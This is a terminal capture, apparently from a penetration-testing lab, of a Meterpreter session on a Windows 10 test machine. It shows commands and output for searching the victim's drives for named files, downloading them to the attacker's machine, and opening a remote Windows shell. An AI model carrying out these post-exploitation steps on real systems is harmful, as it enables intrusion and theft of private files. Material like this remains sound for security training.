 root@kali: ~
-d <opt>  The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt>  A file pattern glob to search for. (e.g. *secret*.doc?)
-h        Help Banner
-r <opt>  Recursivly search sub directories. (Default: true)
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download "c:\Users\IEUser\Documents\user.secretfile.txt"
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > shell
Process 3108 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>cd \
cd \
C:\>dir /s *recipe*.txt
dir /s *recipe*.txt
 Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9
 Directory of C:\Users\IEUser\Documents
04/17/2020  07:54 AM                48 Drinks.recipe.txt
               1 File(s)             48 bytes
     Total Files Listed:
               1 File(s)             48 bytes
               0 Dir(s)  17,198,768,128 bytes free
C:\>exit
exit
meterpreter > download "C:\Users\IEUser\Documents\Drinks.recipe.txt"
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >
Status: Running